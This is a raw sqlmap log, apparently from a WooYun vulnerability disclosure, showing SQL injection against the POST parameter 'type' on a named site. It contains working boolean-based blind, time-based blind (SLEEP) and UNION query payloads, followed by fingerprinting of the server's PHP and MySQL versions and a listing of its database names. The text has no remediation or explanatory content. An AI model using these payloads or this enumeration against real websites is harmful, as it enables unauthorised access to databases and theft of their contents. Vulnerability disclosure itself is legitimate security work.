 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=2&limgid=74&rimgid=71&type=1 AND 9228=9228
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: flag=2&limgid=74&rimgid=71&type=1 AND (SELECT * FROM (SELECT(SLEEP(
5)))gKAI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: flag=2&limgid=74&rimgid=71&type=1 UNION ALL SELECT NULL,NULL,CONCAT
(0x7162766b71,0x595841794372554f7342,0x717a6b7671),NULL,NULL,NULL--
---
[10:04:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[10:04:26] [INFO] fetching database names
available databases [2]:
[*] behill_jjsg
[*] information_schema
[10:04:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\jj.youc.com'
www.wooyun.org